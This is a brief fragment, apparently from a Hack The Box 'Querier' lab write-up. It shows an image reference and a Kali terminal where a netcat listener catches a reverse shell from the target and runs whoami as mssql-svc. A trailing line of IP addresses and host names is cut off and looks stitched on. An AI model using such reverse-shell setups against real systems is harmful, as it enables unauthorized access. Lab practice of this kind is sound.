 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ nc -lnvv -p 1234
listening on [any] 1234 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.125] 49676
SHELL> whoami
querier\mssql-svc
SHELL>
10.10.14.7 internal-01... 10.10.10.104 book.hac